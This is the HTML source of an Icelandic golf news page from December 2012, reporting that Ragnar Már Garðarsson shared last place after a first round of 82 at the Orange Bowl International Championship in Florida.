

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/ragnar-mar-i-naestnedsta-saeti-a-orange-bowl-eftir-1-dag/
body_size: 11339
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Ragnar Már í næstneðsta sæti á Orange Bowl eftir 1. dag</title>
	<meta name="description" content="  Ragnar Már í næstneðsta sæti á Orange Bowl eftir 1. dag | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/ragnar-mar-i-naestnedsta-saeti-a-orange-bowl-eftir-1-dag/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/ragnar-mar-i-naestnedsta-saeti-a-orange-bowl-eftir-1-dag/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Ragnar Már í næstneðsta sæti á Orange Bowl eftir 1. dag Straumur athugasemda" href="https://www.golf1.is/ragnar-mar-i-naestnedsta-saeti-a-orange-bowl-eftir-1-dag/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fragnar-mar-i-naestnedsta-saeti-a-orange-bowl-eftir-1-dag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fragnar-mar-i-naestnedsta-saeti-a-orange-bowl-eftir-1-dag%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/55915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/ragnar-mar-i-naestnedsta-saeti-a-orange-bowl-eftir-1-dag/" />
<link rel='shortlink' href='https://www.golf1.is/?p=55915' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Ragnar Már í næstneðsta sæti á Orange Bowl eftir 1. dag' />
<meta property='og:url' content='https://www.golf1.is/ragnar-mar-i-naestnedsta-saeti-a-orange-bowl-eftir-1-dag/' />
<meta property='og:description' content='Ragnar Már Garðarsson, GKG, hefir nú lokið 1. hring á  Orange Bowl International Championship, sem fram fer á golfvelli Biltmore hótelsins fræga í Coral Gables, í Flórída. Mótið stendur dagana 27.-30. desember 2012. Þátttakendur eru 61. Ragnari Má gekk afleitlega í dag og hann var að spila langt undir getu.  Hann lauk hringnum á 11 yfir pari; 82 höggum. Ragnar Már fékk 1 skramba, 9 skolla og 8 pör. Ragnar er deilir neðsta sæti eftir 1. dag. Þess mætti geta að mörgum Íslendingum þykir erfitt að venjast loftslagi Miami á stuttum tíma; mikill raki er í loftinu og þegar komið er úr þurra loftinu okkar hér á Íslandi syðst til Flórída eru hiti, kvef, höfuðverkur og almenn flensueinkenni algengir fylgifiskar  og alls ekki auðvelt að keppa við þær aðstæður. Golf 1 óskar Ragnari Má góðs   &lt;a href=&quot;https://www.golf1.is/ragnar-mar-i-naestnedsta-saeti-a-orange-bowl-eftir-1-dag/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://fbcdn-profile-a.akamaihd.net/hprofile-ak-snc4/174893_128317933921570_4743411_n.jpg' />
<link rel='image_src' href='https://fbcdn-profile-a.akamaihd.net/hprofile-ak-snc4/174893_128317933921570_4743411_n.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Ragnar Már í næstneðsta sæti á Orange Bowl eftir 1. dag"/>
  <meta property="og:url" content="https://www.golf1.is/ragnar-mar-i-naestnedsta-saeti-a-orange-bowl-eftir-1-dag/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Ragnar Már Garðarsson, GKG, hefir nú lokið 1. hring á  Orange Bowl International Championship, sem fram fer á golfvelli Biltmore hótelsins fræga í Coral Gables, í Flórída. Mótið stendur dagana 27.-30. desember 2012. Þátttakendur eru 61.
Ragnari Má gekk afleitlega í dag og hann var að spila langt un"/>
  <meta property="article:published_time" content="2012-12-27T18:45:01+00:00"/>
  <meta property="article:modified_time" content="2012-12-27T18:58:09+00:00" />
  <meta property="og:updated_time" content="2012-12-27T18:58:09+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Ragnar Már í næstneðsta sæti á Orange Bowl eftir 1. dag"/>
  <meta itemprop="headline" content="Ragnar Már í næstneðsta sæti á Orange Bowl eftir 1. dag"/>
  <meta itemprop="description" content="Ragnar Már Garðarsson, GKG, hefir nú lokið 1. hring á  Orange Bowl International Championship, sem fram fer á golfvelli Biltmore hótelsins fræga í Coral Gables, í Flórída. Mótið stendur dagana 27.-30. desember 2012. Þátttakendur eru 61.
Ragnari Má gekk afleitlega í dag og hann var að spila langt un"/>
  <meta itemprop="datePublished" content="2012-12-27"/>
  <meta itemprop="dateModified" content="2012-12-27T18:58:09+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ragnar Már í næstneðsta sæti á Orange Bowl eftir 1. dag"/>
  <meta name="twitter:url" content="https://www.golf1.is/ragnar-mar-i-naestnedsta-saeti-a-orange-bowl-eftir-1-dag/"/>
  <meta name="twitter:description" content="Ragnar Már Garðarsson, GKG, hefir nú lokið 1. hring á  Orange Bowl International Championship, sem fram fer á golfvelli Biltmore hótelsins fræga í Coral Gables, í Flórída. Mótið stendur dagana 27.-30. desember 2012. Þátttakendur eru 61.
Ragnari Má gekk afleitlega í dag og hann var að spila langt un"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-55915 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
																			</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | desember. 27. 2012 | 18:45</span>
					<h1>Ragnar Már í næstneðsta sæti á Orange Bowl eftir 1. dag</h1>
					
					<p style="text-align: justify;"><strong>Ragnar Már Garðarsson</strong>, GKG, hefir nú lokið 1. hring á  Orange Bowl International Championship, sem fram fer á golfvelli Biltmore hótelsins fræga í Coral Gables, í Flórída. Mótið stendur dagana 27.-30. desember 2012. Þátttakendur eru 61.</p>
<p style="text-align: justify;">Ragnari Má gekk afleitlega í dag og hann var að spila langt undir getu.  Hann lauk hringnum á 11 yfir pari; 82 höggum. Ragnar Már fékk 1 skramba, 9 skolla og 8 pör. Ragnar er deilir neðsta sæti eftir 1. dag.</p>
<p style="text-align: justify;">Þess mætti geta að mörgum Íslendingum þykir erfitt að venjast loftslagi Miami á stuttum tíma; mikill raki er í loftinu og þegar komið er úr þurra loftinu okkar hér á Íslandi syðst til Flórída eru hiti, kvef, höfuðverkur og almenn flensueinkenni algengir fylgifiskar  og alls ekki auðvelt að keppa við þær aðstæður.</p>
<p style="text-align: justify;">Golf 1 óskar Ragnari Má góðs gengis á morgun!</p>
<p style="text-align: justify;">Til þess að fylgjast með gengi Ragnars Más í Orange Bowl <a href="http://www.golfstatresults.com//public/leaderboards/player/static/player4055.html"><strong>SMELLIÐ HÉR: </strong></a></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
